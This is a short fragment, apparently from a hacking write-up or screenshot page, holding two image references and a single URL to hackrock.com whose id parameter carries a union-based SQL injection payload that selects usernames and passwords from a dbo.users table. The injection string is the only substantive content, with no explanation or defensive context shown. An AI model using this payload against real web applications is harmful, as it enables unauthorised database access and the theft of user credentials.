 http://hackrock.com:8205/index.aspx?id=-1--%0dunion select 1,username,password from dbo.users